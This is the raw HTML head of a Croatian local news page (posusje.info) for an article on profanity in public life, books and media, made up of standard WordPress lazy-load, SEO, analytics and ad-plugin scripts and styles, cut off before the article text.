

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.posusje.info/psovke-u-javnosti-knjigama-i-medijima/
body_size: 40430
content:
<!DOCTYPE html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js no-svg">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(w){this.v="1.2.3",this.triggerEvents=w,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){var w = /metrix|137.0.0.0/i.test(navigator.userAgent) ? null : new RocketLazyLoadScripts(["pageshow"]);w._addUserInteractionListener(w)}}RocketLazyLoadScripts.run();</script>


<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="facebook-domain-verification" content="7631hsq9f5pkj4pld95zry16c1mhaw" />
<meta property="fb:app_id" content="1759572034521403" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Psovke u javnosti, knjigama i medijima - Posušje.info</title>
<meta name="description" content="Psovke izgovorene u javnosti najčešće su predmetom naših rasprava, propovijedi, kateheza, napisa i sl. Razlog tome jest njihova razornost odnosa s Bogom i"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.posusje.info/psovke-u-javnosti-knjigama-i-medijima/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Psovke u javnosti, knjigama i medijima - Posušje.info" />
<meta property="og:description" content="Psovke izgovorene u javnosti najčešće su predmetom naših rasprava, propovijedi, kateheza, napisa i sl. Razlog tome jest njihova razornost odnosa s Bogom i" />
<meta property="og:url" content="https://www.posusje.info/psovke-u-javnosti-knjigama-i-medijima/" />
<meta property="og:site_name" content="Posušje.info - Posušje u središtu zbivanja!" />
<meta property="article:publisher" content="https://www.facebook.com/posusje.info" />
<meta property="article:tag" content="Don Ilija Drmić" />
<meta property="article:section" content="Aktualno" />
<meta property="og:updated_time" content="2024-03-12T11:24:08+01:00" />
<meta property="og:image" content="https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg" />
<meta property="og:image:secure_url" content="https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg" />
<meta property="og:image:width" content="656" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Psovke u javnosti, knjigama i medijima" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-12T11:24:07+01:00" />
<meta property="article:modified_time" content="2024-03-12T11:24:08+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Psovke u javnosti, knjigama i medijima - Posušje.info" />
<meta name="twitter:description" content="Psovke izgovorene u javnosti najčešće su predmetom naših rasprava, propovijedi, kateheza, napisa i sl. Razlog tome jest njihova razornost odnosa s Bogom i" />
<meta name="twitter:image" content="https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="uredništvo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.posusje.info/#organization","name":"Posu\u0161je.info - Posu\u0161je u sredi\u0161tu zbivanja!","url":"https://www.posusje.info","sameAs":["https://www.facebook.com/posusje.info","https://www.instagram.com/posusjeinfo","https://www.youtube.com/channel/UCdTCK1hbS-_F5H5-MYHp4lA"],"logo":{"@type":"ImageObject","@id":"https://www.posusje.info/#logo","url":"https://www.posusje.info/wp-content/uploads/2019/05/logo.png","contentUrl":"https://www.posusje.info/wp-content/uploads/2019/05/logo.png","caption":"Posu\u0161je.info - Posu\u0161je u sredi\u0161tu zbivanja!","inLanguage":"hr","width":"150","height":"150"}},{"@type":"WebSite","@id":"https://www.posusje.info/#website","url":"https://www.posusje.info","name":"Posu\u0161je.info - Posu\u0161je u sredi\u0161tu zbivanja!","publisher":{"@id":"https://www.posusje.info/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg","url":"https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg","width":"656","height":"350","inLanguage":"hr"},{"@type":"WebPage","@id":"https://www.posusje.info/psovke-u-javnosti-knjigama-i-medijima/#webpage","url":"https://www.posusje.info/psovke-u-javnosti-knjigama-i-medijima/","name":"Psovke u javnosti, knjigama i medijima - Posu\u0161je.info","datePublished":"2024-03-12T11:24:07+01:00","dateModified":"2024-03-12T11:24:08+01:00","isPartOf":{"@id":"https://www.posusje.info/#website"},"primaryImageOfPage":{"@id":"https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg"},"inLanguage":"hr"},{"@type":"Person","@id":"https://www.posusje.info/author/admin/","name":"uredni\u0161tvo","url":"https://www.posusje.info/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7d7b850083cd2a440c10b496759b8abb91d2457362e131ba7a5c8e0d3b17f600?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7d7b850083cd2a440c10b496759b8abb91d2457362e131ba7a5c8e0d3b17f600?s=96&amp;d=mm&amp;r=g","caption":"uredni\u0161tvo","inLanguage":"hr"},"worksFor":{"@id":"https://www.posusje.info/#organization"}},{"@type":"NewsArticle","headline":"Psovke u javnosti, knjigama i medijima - Posu\u0161je.info","datePublished":"2024-03-12T11:24:07+01:00","dateModified":"2024-03-12T11:24:08+01:00","author":{"@id":"https://www.posusje.info/author/admin/","name":"uredni\u0161tvo"},"publisher":{"@id":"https://www.posusje.info/#organization"},"description":"Psovke izgovorene u javnosti naj\u010de\u0161\u0107e su predmetom na\u0161ih rasprava, propovijedi, kateheza, napisa i sl. Razlog tome jest njihova razornost odnosa s Bogom i","copyrightYear":"2024","copyrightHolder":{"@id":"https://www.posusje.info/#organization"},"name":"Psovke u javnosti, knjigama i medijima - Posu\u0161je.info","@id":"https://www.posusje.info/psovke-u-javnosti-knjigama-i-medijima/#richSnippet","isPartOf":{"@id":"https://www.posusje.info/psovke-u-javnosti-knjigama-i-medijima/#webpage"},"image":{"@id":"https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://www.posusje.info/psovke-u-javnosti-knjigama-i-medijima/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Posušje.info &raquo; Kanal" href="https://www.posusje.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Posušje.info &raquo; Kanal komentara" href="https://www.posusje.info/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.posusje.info/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.posusje.info/wp-json/wordpress-popular-posts" data-post-id="147307" data-token="85cdb93e3f" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Posušje.info &raquo; Psovke u javnosti, knjigama i medijima Kanal komentara" href="https://www.posusje.info/psovke-u-javnosti-knjigama-i-medijima/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.posusje.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.posusje.info%2Fpsovke-u-javnosti-knjigama-i-medijima%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.posusje.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.posusje.info%2Fpsovke-u-javnosti-knjigama-i-medijima%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-EH5CG73HFE"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EH5CG73HFE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EH5CG73HFE', {"forceSSL":"true","link_attribution":"true","category":"aktualno,duhovni-kutak,kolumne"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<!-- www.posusje.info is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script type="rocketlazyloadscript" id="posus-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
